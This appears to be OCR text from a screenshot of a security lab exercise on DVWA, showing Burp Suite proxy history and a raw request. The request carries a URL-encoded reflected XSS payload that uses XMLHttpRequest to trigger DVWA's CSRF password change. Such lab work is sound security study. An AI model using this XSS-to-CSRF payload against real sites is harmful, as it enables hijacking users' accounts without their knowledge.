 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <Script> var xmlHttp = new Submit
Hello
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
8 http://localhost POST /DVWA/login.php ✓ 302 300 HTML php
9 http://localhost GET /DVWA/login.php 200 1725 HTML php Login :: Damn Vulnerable...
10 http://localhost POST /DVWA/login.php ✓ 302 300 HTML php
11 http://localhost GET /DVWA/login.php 200 1725 HTML php Login :: Damn Vulnerable...
12 http://localhost GET /DVWA/vulnerabilities/view_source.php?id=csrf&security... ✓ 200 10574 HTML php Damn Vulnerable Web A...
13 http://localhost GET /DVWA/vulnerabilities/csrf/?password_new=password&p... ✓ 200 5772 HTML Vulnerability: Cross Site ...
14 http://localhost GET /DVWA/vulnerabilities/csrf/?password_new=password&p... ✓
15 http://localhost GET /DVWA/vulnerabilities/csrf/?password_new=password1&... ✓
16 http://localhost GET /DVWA/vulnerabilities/csrf/?password_new=password&p... ✓
17 http://localhost GET /DVWA/vulnerabilities/csrf/?password_new=password1&... ✓
18 http://localhost GET /DVWA/vulnerabilities/csrf/?password_new=password&p... ✓
19 http://localhost GET /DVWA/security.php HTML php
20 http://localhost GET /DVWA/vulnerabilities/xss_r/?name=%3CScript%3E+var... ✓
21 http://localhost GET /DVWA/vulnerabilities/xss_r/?name=%3CScript%3E+var... ✓
22 http://localhost GET /DVWA/vulnerabilities/xss_r/?name=%3CScript%3E+var... ✓
Request
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3CScript%3E+var+xmlHttp+%3D+new+XMLHttpRequest%28%29%3B+var+url+%3D+%22http%3A%2F%2Flocalhost%2FDVWA%2F%2Fvulnerabilities%2Fcsrf%2F%3Fpassword_new%3Dnewpas
_conf%3Dnewpass%26Change%3DChange%22%3B+xmlHttp.open%28%22GET%22%2C+url%2C+false%29%3B+xmlHttp.send%28null%29%3B+%3C%2FScript%3E HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=75fmel7a4hl2al6qt0l4e23dta; security=medium
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14